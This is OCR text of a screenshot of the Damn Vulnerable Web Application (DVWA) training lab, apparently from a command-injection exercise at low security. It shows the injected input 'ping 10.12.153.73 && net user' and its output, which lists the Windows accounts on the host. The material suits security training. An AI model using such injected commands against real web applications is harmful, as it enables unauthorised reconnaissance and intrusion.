 Brute F
Comma
CSRF
File Incl
File Upl
Insecur
SQL Inj
SQL Inj
XSS (Re
XSS (St
DVWA S
PHP Inf
About
Logout
C:\Users\30905>ping 10.12.153.73 && net user
Pinging 10.12.153.73 with 32 bytes of data:
Reply from 10.12.153.73: bytes=32 time=68ms TTL=63
Reply from 10.12.153.73: bytes=32 time=19ms TTL=63
Reply from 10.12.153.73: bytes=32 time=8ms TTL=63
Reply from 10.12.153.73: bytes=32 time=27ms TTL=63
Ping statistics for 10.12.153.73:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 8ms, Maximum = 68ms, Average = 30ms
User accounts for \\灰灰
-------------------------------------------------------------------------------
30905 Administrator DefaultAccount
Guest WDAGUtilityAccount
The command completed successfully.
C:\Users\30905>
Username: admin
View Source View Help
Security Level: low
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.10 *Development*